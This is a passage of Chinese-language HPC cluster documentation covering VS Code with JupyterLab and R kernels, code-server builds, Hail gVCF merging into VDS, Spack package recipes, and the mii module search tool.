需要使用 Remote-ssh 插件连上集群后,才能使用 vscode 连接上面启动的 jupyterlab 服务。
lsf 作业中 jupyter lab 正常启动后,在 vscode jupyter 中点击右上角的 选择内核 -> 选择其它内核 -> 现有 jupyter 服务器 -> 输入 jupyter服务器 URL,回车。
R 支持¶
为了在 jupyter 中运行 R代码,需要安装 R 包 IRkernel。
# 可以使用自己安装的R,也可以使用集群中的R,module load R/4.0.0
# 安装 R 包 IRkernel
$ Rscript -e 'install.packages(c("IRkernel"), repos="https://mirrors.ustc.edu.cn/CRAN/")'
# 在当前的 R 中注册 kernel
$ Rscript -e 'IRkernel::installspec()'
# 注册成功后,会生成 ir 的 kernel 目录
$ ls ~/.local/share/jupyter/kernels/
ir
切换内核 -> 选择其它内核 -> Jupyter Kernel -> R
多版本 R 支持
# 上面的例子使用的 R 4.0.0,这里使用 R 3.6.0
$ module load R/3.6.0
# 安装 R 包 IRkernel
$ Rscript -e 'install.packages(c("IRkernel"), repos="https://mirrors.ustc.edu.cn/CRAN/")'
# 在当前的 R 中注册 kernel
$ Rscript -e 'IRkernel::installspec(name = 'ir36', displayname = 'R 3.6')'
# 注册成功后,会生成 ir36 的 kernel 目录
$ ls ~/.local/share/jupyter/kernels/
ir ir36
R 3.6 的 jupyter 内核
切换内核 -> 选择其它内核 -> Jupyter Kernel -> R 3.6
编程语言¶
R¶
由于 vscode 版本限制,不能直接在 vscode 中安装 R 语言插件,需要在 vscode-R 代码仓库中下载之前的版本 r-2.8.4.vsix
https://vscode.js.cn/docs/languages/r
https://juejin.cn/post/7499369048561827880
https://cloud.tencent.com/developer/article/2239474
插件推荐¶
- Chinese (Simplified) 中文界面
- Remote - SSH 远程登录服务器
- Settings Sync 用于在不同设备(如多台电脑)之间同步 VS Code 配置,避免重复设置
- pyhton 提供 Python 语言的支持,包括代码补全、调试、代码格式化等
- Pylance 提供 Python 语言的智能感知功能,包括类型检查、代码补全、代码导航等。
- jupyter 支持 Jupyter Notebook 和 JupyterLab,允许在 VS Code 中运行和编辑 Jupyter Notebook
- R 提供 R 语言的支持,包括代码补全、调试、代码格式化等
- GitHub Copilot 提供 AI 驱动的代码补全和建议,帮助开发者更快地编写代码
- Trae 字节跳动的 AI 代码助手,与 Copilot 作用类似
- Path Autocomplete 在输入文件路径时提供自动补全功能,支持多种文件系统
- Edit csv 提供 CSV 文件的编辑功能,支持 CSV 文件的语法高亮、格式化和基本编辑操作
- Excel Viewer 允许在 VS Code 中查看和编辑 Excel 文件(.xlsx)
- vscode-pdf 允许在 VS Code 中查看 PDF 文件
- HTML Preview 提供 HTML 文件的实时预览功能,支持自动刷新
- polacode-2022 将代码片段转换为图片,支持多种编程语言
- MySQL 提供 MySQL 数据库的支持,包括连接数据库、执行 SQL 查询、查看数据库结构等
- Image Preview 在 VS Code 中预览图片文件
- vscode-json 提供 JSON 文件的支持,包括语法高亮、格式化等
code-server¶
web 版的 vscode,可在浏览器中使用 vscode
https://github.com/coder/code-server
centos7 由于 glibc 版本过低,需要使用 yarn 编译安装。
Warning
目前安装的 code-server ,安装 jupyter插件后,也无法正常打开渲染 jupyter 文件,有待解决
$ module load nodejs/20.19.2 /GCC/9.4.0
# 安装最新版 code-server 4.100.3
$ yarn add code-server --prefix /path/to/code-server/
# yarn 安装的 argon2.node 依赖了较高的 glibc,需要删掉从源码编译安装
$ rm /path/code-server/node_modules/argon2/lib/binding/napi-v3/argon2.node
$ cd /path/code-server/
$ npm install argon2 --build-from-source
# 启动
$ /path/to/code-server/node_modules/.bin/code-server
[2025-06-15T09:16:52.642Z] info code-server 4.100.3 409c64e0df4d53530e59c16acc2b5d5766f717b0
...
[2025-06-15T09:16:52.659Z] info HTTP server listening on http://0.0.0.0:8000/
...
# 浏览器中打开 http://ip:8000
调用集群上安装好的
$ module load code-server
# 启动
$ code-server
[2025-06-15T09:16:52.642Z] info code-server 4.100.3 409c64e0df4d53530e59c16acc2b5d5766f717b0
...
[2025-06-15T09:16:52.659Z] info HTTP server listening on http://0.0.0.0:8000/
...
Hail 是一个 开源、分布式、专门面向大规模基因组学数据 的计算框架,由 Broad Institute 主导开发,用 Python + Spark 实现。它把基因组学中常见的 VCF、PLINK、BGEN、gVCF 等格式抽象成 MatrixTable / VariantDataset(VDS) 这样的高维稀疏矩阵,允许用户在 TB 级数据上像操作 NumPy/Pandas 一样写几行代码就完成 GWAS、罕见变异分析、质量控制、药物靶点发现等任务。
国际上部分大的人群队列项目采用了 Hail 作为分析框架,如 All of Us Research Program(百万人)、UK Biobank (50万人)、gnomAD、Trans-biobank analysis with 676,000 individuals elucidates the association of polygenic risk scores of complex traits with human lifespan(67万)、Hematopoietic mosaic chromosomal alterations increase the risk for diverse types of infection(76万)
项目地址 https://github.com/hail-is/hail
官方文档 Hail 0.2
学习资源
https://github.com/UK-Biobank/UKB-RAP-Notebooks-Genomics/blob/main/Notebooks/G208_GWAS_in_Hail.ipynb
https://documentation.dnanexus.com/science/using-hail-to-analyze-genomic-data
格式介绍¶
MatrixTable(MT)¶
MatrixTable 是 Hail 的核心数据结构,把 变异矩阵 抽象为一个 行 × 列 × 条目 的三维张量:
- 行键:(locus, alleles) —— 每个变异位点
- 列:样本
- 条目:基因型、深度、概率等字段
物理存储
- 目录结构:xxx.mt/ 下包含 .parquet 格式的列式存储和 metadata.json。
- 支持列/行随机采样、快速过滤、分布式线性代数运算。
典型用途
- QC、GWAS、PCA、群体遗传学分析、机器学习。
Variant Dataset(VDS)¶
VDS 是 Hail 专为 gVCF → 联合调用 设计的 双层结构:
-
reference_data:MatrixTable,把大片参考序列压缩成 区间行(REF block)。
-
variant_data:MatrixTable,仅保存 真正的变异位点。
物理存储
- 目录结构:xxx.vds/ 下有两个子目录
xxx.vds/ ├── reference_data.mt/ └── variant_data.mt/
VDS 磁盘占用比 VCF/MT 小 5–20×。
典型用途
- 大规模 gVCF 合并、增量追加样本、低频变异检测。
vcf 和 MT/VDS 比较¶
VCF 适合交换与归档,Hail 的 MT/VDS 才是高效、可扩展的分析引擎。
| 维度 | VCF | MatrixTable / VDS |
|---|---|---|
| 磁盘 | 文本 + 重复 REF 行 → 巨大 | 列式压缩 + 区间合并 → 小 5–20× |
| 速度 | 行式解析,随机访问慢 | 列式 + 索引,Spark 并行,秒级过滤 |
| 增量合并 | 必须重跑全部样本 | VDS 支持 combine_variant_datasets 增量合并 |
| 内存 | 全文件解压 | 仅加载需要的列/行 |
| 功能 | 基本查看/过滤 | 内置 PCA、线性回归、机器学习、群体统计 |
| 容错 | 单节点 | 分布式 Spark 容错 |
| 格式多样性 | 易出 header/编码问题 | Hail 统一类型系统,自动类型检查 |
gvcf 合并¶
主要使用函数 hl.vds.new_combiner(),其选项说明如下
hl.vds.new_combiner(
output_path: str, # 最终 VDS 输出目录
temp_path: str, # 临时目录(生命周期需自行清理)
save_path: str | None = None, # 断点续跑计划文件 *.json
gvcf_paths: list[str] | None = None, # 输入 gVCF 路径列表
vds_paths: list[str] | None = None, # 输入 VDS 路径列表(用于二次合并)
intervals: list[hl.Interval] | None = None, # 手动区间列表
import_interval_size: int | None = None, # 按 bp 大小自动切区间
use_genome_default_intervals: bool = False, # 使用内置 WGS 分区
use_exome_default_intervals: bool = False, # 使用内置 WES 分区
reference_genome: hl.ReferenceGenome = 'default',
contig_recoding: dict[str, str] | None = None, # 染色体名映射
gvcf_external_header: str | None = None, # 外部 header 文件
gvcf_sample_names: list[str] | None = None, # 强制指定样本名
gvcf_info_to_keep: list[str] | None = None, # 要保留的 INFO 字段
gvcf_reference_entry_fields_to_keep: list[str] | None = None,
call_fields: list[str] = ['PGT'],
branch_factor: int = 100, # 合并树分支系数
target_records: int = 24_000, # 每个分区目标记录数
gvcf_batch_size: int = 50, # 每批同时处理的 gVCF 数量
force: bool = False, # 覆盖已存在输出
)
从 gVCF 构建全基因组 VDS
import hail as hl
import glob
hl.init()
irgsp_ref = hl.ReferenceGenome.from_fasta_file(
name='IRGSP_1_0',
fasta_file="IRGSP-1.0_genome.fasta",
index_file="IRGSP-1.0_genome.fasta.fai",
)
intervals_tbl = hl.import_locus_intervals('IRGSP-1.0_genome.1based.bed', reference_genome='IRGSP_1_0')
intervals = intervals_tbl.interval.collect()
gvcfs = sorted(
glob.glob('/data/gvcf/*.g.vcf.gz')
)
combiner = hl.vds.new_combiner(
output_path='/data/output/dataset.vds',
temp_path='/data/output/tmp/',
save_path='/data/output/combiner_plan.json', # 可断点续跑
gvcf_paths=gvcfs,
reference_genome=irgsp_ref,
intervals=intervals,
gvcf_batch_size=20,
branch_factor=50,
)
combiner.run()
python hail_joint_gvcf.py,如果样本数较多可能出现 out of memory 的报错,需要提高 driver-memory 的大小(默认只有1-2G),即 PYSPARK_SUBMIT_ARGS="--driver-memory 20g pyspark-shell" python hail_joint_gvcf.py。
中断后只需 hl.vds.new_combiner(save_path='/data/output/combiner_plan.json').run() 即可继续。
在 vds 中追加 gvcf
import hail as hl
hl.init()
# 1) 已有的参考基因组
irgsp_ref = hl.ReferenceGenome.from_fasta_file(
name='IRGSP_1_0',
fasta_file="IRGSP-1.0_genome.fasta",
index_file="IRGSP-1.0_genome.fasta.fai",
)
# 2) 读取旧 VDS
old_vds = hl.vds.read_vds('/data/output/dataset.vds')
# 3) 新增加的 gVCF 列表
new_gvcfs = [
'/data/gvcf2/sample1.g.vcf.gz',
'/data/gvcf2/sample2.g.vcf.gz',
'/data/gvcf2/sample3.g.vcf.gz',
'/data/gvcf2/sample4.g.vcf.gz',
]
# 4) 把新的 gVCF 组合成一个新的 VDS(临时目录)
tmp_vds = '/data/output/new_samples.vds'
intervals_tbl = hl.import_locus_intervals('IRGSP-1.0_genome.1based.bed', reference_genome='IRGSP_1_0')
intervals = intervals_tbl.interval.collect()
combiner = hl.vds.new_combiner(
output_path=tmp_vds,
temp_path='/data/output/tmp/',
gvcf_paths=new_gvcfs,
reference_genome=irgsp_ref,
intervals=intervals,
)
combiner.run()
new_vds = hl.vds.read_vds(tmp_vds)
# 5) 按样本维度合并(行维度自动对齐)
merged_vds = hl.vds.combiner.combine_variant_datasets(
[old_vds, new_vds]
)
# 6) 写回新的总 VDS(或覆盖旧目录)
merged_vds.write('/data/output/dataset2.vds', overwrite=True)
import hail as hl
hl.init()
irgsp_ref = hl.ReferenceGenome.from_fasta_file(
name='IRGSP_1_0',
fasta_file="IRGSP-1.0_genome.fasta",
index_file="IRGSP-1.0_genome.fasta.fai",
)
intervals_tbl = hl.import_locus_intervals('IRGSP-1.0_genome.1based.bed', reference_genome='IRGSP_1_0')
intervals = intervals_tbl.interval.collect()
vds_list = sorted(
glob.glob('/data/vds/*.dataset.vds')
)
combiner = hl.vds.new_combiner(
output_path=tmp_vds,
temp_path='/data/output/tmp/',
vds_paths=vds_list,
reference_genome=irgsp_ref,
intervals=intervals,
)
combiner.run()
参考:
官方文档 https://spack.readthedocs.io/en/latest/
https://docs.zjusct.io/operation/software/spack/
juejin.cn/post/7038836266158260238
https://github.com/easybuilders/easybuild-easyconfigs/tree/develop/easybuild/easyconfigs
使用¶
$ spack bootstrap
查看 支持spack安装 的所有软件
$ spack list
$ spack list *blas*
batchedblas blast-legacy cblas flexiblas hipblas-common liblas netlib-xblas psblas samblaster
blaspp blast-plus clblast graphblast hipblaslt ncbi-magicblast nvpl-blas py-liblas xtensor-blas
blast blast2go cublasmp hipblas libblastrampoline ncbi-rmblastn openblas rocblas
==> 26 packages
$ spack info samtools
Package: samtools
Description:
SAM Tools provide various utilities for manipulating alignments in the
SAM format, including sorting, merging, indexing and generating
alignments in a per-position format
Homepage: https://www.htslib.org
Preferred version:
1.21 https://github.com/samtools/samtools/releases/download/1.21/samtools-1.21.tar.bz2
Safe versions:
1.21 https://github.com/samtools/samtools/releases/download/1.21/samtools-1.21.tar.bz2
1.19.2 https://github.com/samtools/samtools/releases/download/1.19.2/samtools-1.19.2.tar.bz2
1.19 https://github.com/samtools/samtools/releases/download/1.19/samtools-1.19.tar.bz2
1.18 https://github.com/samtools/samtools/releases/download/1.18/samtools-1.18.tar.bz2
1.17 https://github.com/samtools/samtools/releases/download/1.17/samtools-1.17.tar.bz2
1.16.1 https://github.com/samtools/samtools/releases/download/1.16.1/samtools-1.16.1.tar.bz2
1.15.1 https://github.com/samtools/samtools/releases/download/1.15.1/samtools-1.15.1.tar.bz2
1.15 https://github.com/samtools/samtools/releases/download/1.15/samtools-1.15.tar.bz2
1.14 https://github.com/samtools/samtools/releases/download/1.14/samtools-1.14.tar.bz2
1.13 https://github.com/samtools/samtools/releases/download/1.13/samtools-1.13.tar.bz2
1.12 https://github.com/samtools/samtools/releases/download/1.12/samtools-1.12.tar.bz2
1.11 https://github.com/samtools/samtools/releases/download/1.11/samtools-1.11.tar.bz2
1.10 https://github.com/samtools/samtools/releases/download/1.10/samtools-1.10.tar.bz2
1.9 https://github.com/samtools/samtools/releases/download/1.9/samtools-1.9.tar.bz2
1.8 https://github.com/samtools/samtools/releases/download/1.8/samtools-1.8.tar.bz2
1.7 https://github.com/samtools/samtools/releases/download/1.7/samtools-1.7.tar.bz2
1.6 https://github.com/samtools/samtools/releases/download/1.6/samtools-1.6.tar.bz2
1.5 https://github.com/samtools/samtools/releases/download/1.5/samtools-1.5.tar.bz2
1.4 https://github.com/samtools/samtools/releases/download/1.4/samtools-1.4.tar.bz2
1.3.1 https://github.com/samtools/samtools/releases/download/1.3.1/samtools-1.3.1.tar.bz2
1.2 https://github.com/samtools/samtools/releases/download/1.2/samtools-1.2.tar.bz2
0.1.8 https://github.com/samtools/samtools/archive/0.1.8.tar.gz
Deprecated versions:
None
Variants:
build_system [generic] generic
Build systems supported by the package
Build Dependencies:
c cxx gmake htslib ncurses zlib-api
Link Dependencies:
htslib ncurses zlib-api
Run Dependencies:
perl python
Licenses:
MIT
查看软件的 spec 及其依赖的 spec
$ spack spec samtools
- samtools@1.21 build_system=generic platform=linux os=openeuler22 target=aarch64 %c,cxx=gcc@10.3.1
- ^compiler-wrapper@1.0 build_system=generic platform=linux os=openeuler22 target=aarch64
[e] ^gcc@10.3.1~binutils+bootstrap~graphite~nvptx~piclibs~profiled~strip build_system=autotools build_type=RelWithDebInfo languages:='c,c++,fortran' patches:=0d13622,2c18531,b5e049d,cc6112d platform=linux os=openeuler22 target=aarch64
- ^gcc-runtime@10.3.1 build_system=generic platform=linux os=openeuler22 target=aarch64
[e] ^glibc@2.34 build_system=autotools platform=linux os=openeuler22 target=aarch64
[e] ^gmake@4.3~guile build_system=generic patches:=599f134 platform=linux os=openeuler22 target=aarch64
- ^htslib@1.21+gcs+libcurl+libdeflate+pic~plugins+s3 build_system=autotools platform=linux os=openeuler22 target=aarch64 %c,cxx=gcc@10.3.1
- ^bzip2@1.0.8~debug~pic+shared build_system=generic platform=linux os=openeuler22 target=aarch64 %c=gcc@10.3.1
- ^diffutils@3.12 build_system=autotools platform=linux os=openeuler22 target=aarch64 %c=gcc@10.3.1
- ^libiconv@1.18 build_system=autotools libs:=shared,static platform=linux os=openeuler22 target=aarch64 %c=gcc@10.3.1
- ^curl@8.15.0~gssapi~ldap~libidn2~librtmp~libssh~libssh2+nghttp2 build_system=autotools libs:=shared,static tls:=openssl platform=linux os=openeuler22 target=aarch64 %c,cxx=gcc@10.3.1
- ^nghttp2@1.65.0 build_system=autotools platform=linux os=openeuler22 target=aarch64 %c,cxx=gcc@10.3.1
- ^gnuconfig@2024-07-27 build_system=generic platform=linux os=openeuler22 target=aarch64
- ^libdeflate@1.18~ipo build_system=cmake build_type=Release generator=make platform=linux os=openeuler22 target=aarch64 %c=gcc@10.3.1
[e] ^cmake@3.22.0~doc+ncurses+ownlibs~qtgui build_system=generic build_type=Release patches:=dbc3892,fdea723 platform=linux os=openeuler22 target=aarch64
- ^gzip@1.13 build_system=autotools platform=linux os=openeuler22 target=aarch64 %c=gcc@10.3.1
- ^openssl@3.4.1~docs+shared build_system=generic certs=mozilla platform=linux os=openeuler22 target=aarch64 %c,cxx=gcc@10.3.1
[+] ^ca-certificates-mozilla@2025-08-12 build_system=generic platform=linux os=openeuler22 target=aarch64
- ^xz@5.6.3~pic build_system=autotools libs:=shared,static platform=linux os=openeuler22 target=aarch64 %c=gcc@10.3.1
- ^ncurses@6.5-20250705~symlinks+termlib abi=none build_system=autotools patches:=7a351bc platform=linux os=openeuler22 target=aarch64 %c,cxx=gcc@10.3.1
- ^pkgconf@2.5.1 build_system=autotools platform=linux os=openeuler22 target=aarch64 %c=gcc@10.3.1
- ^perl@5.42.0+cpanm+opcode+open+shared+threads build_system=generic platform=linux os=openeuler22 target=aarch64 %c=gcc@10.3.1
- ^berkeley-db@18.1.40+cxx~docs+stl build_system=autotools patches:=26090f4,b231fcc platform=linux os=openeuler22 target=aarch64 %c,cxx=gcc@10.3.1
- ^gdbm@1.25 build_system=autotools platform=linux os=openeuler22 target=aarch64 %c=gcc@10.3.1
- ^readline@8.3 build_system=autotools patches:=21f0a03 platform=linux os=openeuler22 target=aarch64 %c=gcc@10.3.1
[e] ^python@3.9.9+bz2+crypt+ctypes+dbm~debug+libxml2+lzma~optimizations+pic+pyexpat+pythoncmd+readline+shared+sqlite3+ssl+tix+tkinter+uuid+zlib build_system=generic patches:=0d98e93,ebdca64,f2fd060 platform=linux os=openeuler22 target=aarch64
- ^zlib-ng@2.2.4+compat+new_strategies+opt+pic+shared build_system=autotools platform=linux os=openeuler22 target=aarch64 %c,cxx=gcc@10.3.1
# @ 后:软件版本,% 后:编译器(可自己装),arch=:强制架构(同集群节点可复用)
$ spack install gcc@12.2.0 %gcc@9.5.0 arch=linux-rocky8-zen3
$ spack uninstall hisat2
-- linux-rocky8-icelake / no compilers --------------------------
n62sowe hisat2@2.2.1
==> 1 packages will be uninstalled. Do you want to proceed? [y/N] y
==> Successfully uninstalled hisat2@2.2.1 build_system=generic platform=linux os=rocky8 target=icelake/n62sowe
# 查看某个软件是否安装成功
$ spack find hisat2
-- linux-rocky8-icelake / no compilers --------------------------
hisat2@2.2.1
==> 1 installed package
# 查看所有安装成功的软件
$ spack find
-- linux-openeuler22-aarch64 / no compilers ---------------------
bamtools@2.5.2 cmake@3.22.0 glibc@2.34 py-htseq@2.0.9 py-wheel@0.45.1 python-venv@1.0
ca-certificates-mozilla@2025-08-12 gcc@10.3.1 gmake@4.3 py-pip@25.1.1 python@3.9.9
-- linux-rocky8-icelake / %c,cxx=gcc@10.3.1 ---------------------
berkeley-db@18.1.40 ncurses@6.5-20250705 zlib-ng@2.2.4
-- linux-rocky8-icelake / %c=gcc@10.3.1 -------------------------
bzip2@1.0.8 diffutils@3.12 gdbm@1.25 libiconv@1.18 perl@5.42.0 pkgconf@2.5.1 readline@8.3
-- linux-rocky8-icelake / no compilers --------------------------
compiler-wrapper@1.0 gcc@10.3.1 gcc-runtime@10.3.1 glibc@2.28 gmake@4.3 hisat2@2.2.1 python@3.9.9
==> 28 installed packages
# 查看直接安装的软件
$ spack find -x
-- linux-openeuler22-aarch64 / no compilers ---------------------
bamtools@2.5.2 py-htseq@2.0.9
-- linux-rocky8-icelake / no compilers --------------------------
hisat2@2.2.1
==> 3 installed packages
$ spack location -i hisat2
/share/home/software/package/spack/opt/spack/hisat2/2.2.1
$ spack graph bamtools
o bamtools@2.5.2/5h3sywe
|\
| o cmake@3.22.0/yr3ua3e
|
o gmake@4.3/xwax6aq
$ spack config get
$ spack config edit mirrors
mirrors:
cluster-public: file:///share/home/software/package/spack/pkg
查看镜像
$ spack mirror list
cluster-public [sb] file:///share/home/software/package/spack/pkg
spack-public [s ] https://mirror.spack.io
配置文件¶
系统管理员和系统级 spack,配置文件建议存放在 $SPACK_ROOT/etc/spack 。这样既可以使得配置对所有用户生效,又不影响其他的 spack 安装。注意不要覆盖和修改改文件夹下 default 中的配置文件。
对于文件的修改,有两种模式,一种是直接修改对应的配置文件,另一种是通过 spack config edit 的方式来修改,config 的参数有以下加粗的几个,对应不同方向的配置内容。不过命令行这种方式,修改的文件实际上是 ~/.spack/ 中的配置文件。通过 spack config get 可以查看最终完整的配置。
配置文件中也可以出现一些 spack 提供的变量,主要的有 spack 作为 spack 安装路径,user 作为当前用户等
自定义¶
配置文件¶
~/.spack/config.yaml 主要配置安装目录,同时去掉了目录中的编译器和哈希后缀。
config:
install_tree:
root: $spack/opt/spack
projections:
all: "{name}/{version}"
module_roots:
tcl: $spack/modules # Tcl
~/.spack/modules.yaml 主要配置 modulefile 文件,同时去掉了 modulefile 文件中的编译器和哈希后缀。
modules:
default:
arch_folder: false
tcl:
hash_length: 0 # 可选:去掉哈希
naming_scheme: '{name}/{version}'
自定义 repo¶
$ spack repo create my-repo myrepo
$ spack repo add my-repo/spack_repo/myrepo
$ tree my-repo
my-repo
└── spack_repo
└── myrepo
├── packages
└── repo.yaml
# 查看repo
$ spack repo list
Autotools¶
spack create -N myrepo -t autotools -n clustalw /home/username/package/spack/pkg/clustalw_2.1.tar.gz
生成软件安装模板代码 my-repo/spack_repo/myrep/packages/clustalw/package.py。
其中 -N 指定 repo,-t 指定编译模板,这里使用的 autotools
根据软件安装的实际步骤修改 package.py 代码,clustalw 是经典的三步安装法 configure->make->make install。需要用 sha256sum 计算安装包的哈希值填入代码中。
spack external find gmake cmake 使用系统的 make gcc 和 cmake。
packages:
gmake:
externals:
- spec: gmake@4.3
prefix: /usr
buildable: false
cmake:
externals:
- spec: cmake@3.22.0
prefix: /usr
buildable: false
gcc:
externals:
- spec: gcc@10.3.1 languages:='c,c++,fortran'
prefix: /usr
extra_attributes:
compilers:
c: /usr/bin/gcc
cxx: /usr/bin/g++
fortran: /usr/bin/gfortran
buildable: false
使用 AutotoolsPackage 包,更多选项见 autotoolspackage
from spack_repo.builtin.build_systems.generic import Package
from spack.package import *
class Clustalw(AutotoolsPackage):
"""ClustalW: multiple sequence alignment program for DNA/protein."""
homepage = "http://www.clustal.org/clustal2/"
url = "file:///home/username/spack/pkg/clustalw_2.1.tar.gz"
version("2.1", sha256='e052059b87abfd8c9e695c280bfba86a65899138c82abccd5b00478a80f49486')
使用 Package 包
from spack_repo.builtin.build_systems.generic import Package
from spack.package import *
class Clustalw(Package):
"""ClustalW: multiple sequence alignment program for DNA/protein."""
homepage = "http://www.clustal.org/clustal2/"
url = "file:///home/username/spack/pkg/clustalw_2.1.tar.gz"
version("2.1", sha256='e052059b87abfd8c9e695c280bfba86a65899138c82abccd5b00478a80f49486')
depends_on('gmake', type='build')
def install(self, spec, prefix):
configure('--prefix={0}'.format(prefix)) # ./configure --prefix=$prefix
make()
make("install")
make¶
hifiasm 有 Makefile 文件,可以直接 make 安装。
from spack_repo.builtin.build_systems.generic import Package
from spack.package import *
class Hifiasm(Package):
homepage = "https://github.com/hifiasm/hifiasm"
url = "file:///home/username/spack/pkg/hifiasm_0.25.0.tar.gz"
version("0.25.0", sha256="51633138865207a9d41630da9377d46e4921ad4fc5facaa1740ceccae8611f1f")
depends_on('gmake', type='build')
def install(self, spec, prefix):
make()
# 把可执行文件拷到 prefix.bin
mkdirp(prefix.bin)
install('hifiasm', prefix.bin)
cmake¶
spack create -b -N myrepo -t cmake -n bamtools /home/username/spack/pkg/bamtools-2.5.2.tar.gz
生成软件安装模板代码 my-repo/spack_repo/myrep/packages/bamtools/package.py。
其中 -N 指定 repo,-t 指定编译模板,这里使用的 cmake
根据软件安装的实际步骤修改 package.py 代码。需要用 sha256sum 计算安装包的哈希值填入代码中。
from spack_repo.builtin.build_systems.cmake import CMakePackage
from spack.package import *
class Bamtools(CMakePackage):
"""FIXME: Put a proper description of your package here."""
homepage = "https://www.example.com"
license("UNKNOWN", checked_by="github_user1")
version("2.5.2", sha256="4d8b84bd07b673d0ed41031348f10ca98dd6fa6a4460f9b9668d6f1d4084dfc8", url = "file:///home/username/spack/pkg/bamtools-2.5.2.tar.gz")
# FIXME: Add dependencies if required.
# depends_on("foo")
def cmake_args(self):
# FIXME: Add arguments other than
# FIXME: CMAKE_INSTALL_PREFIX and CMAKE_BUILD_TYPE
# FIXME: If not needed delete this function
args = []
return args
预编译软件¶
部分软件已经有预编译好的版本,可直接拷贝至安装目录,如 ncbi-blast、hisat2 等。
以blast为例,
spack create -b -N myrepo -t generic -n blast /home/username/spack/pkg/ncbi-blast-2.16.0+-x64-linux.tar.gz
更改后的 package.py 如下。
from spack_repo.builtin.build_systems.generic import Package
from spack.package import *
class Blast(Package):
"""FIXME: Put a proper description of your package here."""
homepage = "https://blast.ncbi.nlm.nih.gov/"
version("2.16.0", sha256 = "b0b13098c901d23b324ad1700e7471bb7408a7f7f517d74d5faad711be76e8f4", url ="file:///home/username/spack/pkg/ncbi-blast-2.16.0+-x64-linux.tar.gz")
# FIXME: Add dependencies if required.
# depends_on("foo")
def install(self, spec, prefix):
#make()
#make("install")
install_tree("bin", prefix.bin)
以 hisat2 为例,挑选部分编译好的二进制文件和脚本目录拷贝至安装目录。
spack create -b -N myrepo -t generic -n hisat2 /home/username/spack/pkg/hisat2-2.2.1-Linux_x86_64.zip
from spack_repo.builtin.build_systems.generic import Package
from spack.package import *
class Hisat2(Package):
"""FIXME: Put a proper description of your package here."""
homepage = "https://daehwankimlab.github.io/hisat2/"
# FIXME: Add proper versions here.
version("2.2.1", sha256 = "ae53af930729787a126944f7db34d4065c06f589c4fb05f4cfa9a348cacd5cb4", url = "file:///home/username/spack/pkg/hisat2-2.2.1-Linux_x86_64.zip")
# FIXME: Add dependencies if required.
# depends_on("foo")
def install(self, spec, prefix):
# FIXME: Unknown build system
#make()
#make("install")
install_tree("example", prefix.example)
install_tree("scripts", prefix.scripts)
mkdirp(prefix.bin)
install("hisat2", prefix.bin)
install("hisat2-align-s", prefix.bin)
install("hisat2-align-l", prefix.bin)
install("hisat2-build", prefix.bin)
install("hisat2-build-s", prefix.bin)
install("hisat2-build-l", prefix.bin)
install("hisat2-inspect", prefix.bin)
install("hisat2-inspect-s", prefix.bin)
install("hisat2-inspect-l", prefix.bin)
install("hisat2-repeat", prefix.bin)
install("*.py", prefix.bin)
python¶
以 htseq 为例
bin/spack create -b -N myrepo -t python -n htseq
from spack_repo.builtin.build_systems.python import PythonPackage
from spack.package import *
class PyHtseq(PythonPackage):
"""FIXME: Put a proper description of your package here."""
homepage = "https://pypi.org/project/HTSeq/"
pypi = "HTSeq/htseq-2.0.9.tar.gz"
license("UNKNOWN", checked_by="github_user1")
# FIXME: Add proper versions here.
version("2.0.9", sha256 = "3bbec23f033d35f40ab33a40c2b5c43f75e382c424b804c099dea635b52c2b12")
depends_on("python@3.9", type=("build", "run"))
# FIXME: Add additional dependencies if required.
# depends_on("py-foo", type=("build", "run"))
def config_settings(self, spec, prefix):
settings = {}
return settings
def install(self, spec, prefix):
pip = which('pip', required=True)
# ① 只装 binary,不回落源码;② 禁用 deps 避免重复
pip('install',
'--no-deps', # 依赖由 Spack 负责
'--only-binary', ':all:', # 强制 wheel
'--prefix', prefix,
'numpy==1.22.2','pysam') # 下载好的 wheel
pip('install',
'--no-deps', # 依赖由 Spack 负责
'--only-binary', ':all:', # 强制 wheel
'--prefix', prefix,
self.stage.archive_file) # 下载好的 wheel
def setup_run_environment(self, env):
# 把依赖也加入同一 PYTHONPATH
for dep in ('py-numpy', 'py-pandas', 'py-pysam', 'py-matplotlib'):
env.prepend_path('PYTHONPATH',
join_path(self.spec[dep].prefix,
'lib/python{0}/site-packages'.format(
self.spec['python'].version.up_to(2))))
HPC 集群上一般使用 Module 管理各类基础软件和用户应用软件,当 Module 管理的软件非常多且复杂时,Module 使用起来就不是那么友好。mii 是一款 Module 的自动搜索引擎,用于辅助 Module 的使用,让用户使用 Module 更方便。
项目地址:https://github.com/codeandkey/mii
相关文章 Mii: An Automated Search Engine for Environment Modules
安装¶
编译
git clone https://github.com/codeandkey/mii
cd mii
make
PREFIX=~/mii/ make install
# 142集群,执行完下面的命令后重开一个 shell 窗口
echo "source /public/home/software/opt/bio/software/mii/1.1.2/share/mii/init/bash" >> ~/.bashrc
# 180集群,执行完下面的命令后重开一个 shell 窗口
echo "source /share/software/app/arm/mii/1.1.2/share/mii/init/bash" >> ~/.bashrc
创建索引¶
第一次使用需要创建 Module 索引,第一次创建时间稍长。其原理是将所有 Modulefile 文件中 $PATH 路径中的程序名及其 Module 名建立索引。索引路径 ~/.mii/index。
$ mii build
[15:33:20] INFO Finished analysis on 1435 modules
后续使用过程中,若系统 Module 有更新,只需使用 sync 更新索引即可,相比 mii build,运行时间非常短。
$ mii sync
[15:55:02] INFO All modules up to date :)
基本使用¶
如果程序只有一个版本,直接使用,mii 会自动载入对应的 Module
$ beast -help
[mii] loading beast/10.5.0 ...
Usage: beast [-verbose] [-warnings] [-strict] [-window] [-options] [-working] [-seed] [-prefix <PREFIX>] [-overwrite] [-errors <i>] [-threads <i>] [-fail_threads] [-ignore_versions] [-java] [-tests] [-threshold <r>] [-show_operators] [-adaptation_off] [-adaptation_target <r>] [-pattern_compression <off|unique|ambiguous_constant|ambiguous_all>] [-ambiguous_threshold <r>] [-beagle] [-beagle_info] [-beagle_auto] [-beagle_order <order>] [-beagle_instances <i>] [-beagle_multipartition <auto|on|off>] [-beagle_CPU] [-beagle_GPU] [-beagle_SSE] [-beagle_SSE_off] [-beagle_threading_off] [-beagle_threads <i>] [-beagle_cuda] [-beagle_opencl] [-beagle_single] [-beagle_double] [-beagle_async] [-beagle_low_memory] [-beagle_extra_buffer_count <buffer_count>] [-beagle_scaling <default|dynamic|delayed|always|none>] [-beagle_delay_scaling_off] [-beagle_rescale] [-mpi] [-particles <FOLDER>] [-mc3_chains <i>] [-mc3_delta <r>] [-mc3_temperatures] [-mc3_swap <i>] [-mc3_scheme <NAME>] [-load_state <FILENAME>] [-save_stem <FILENAME>] [-save_at] [-save_time <HH:mm:ss>] [-save_every] [-save_state 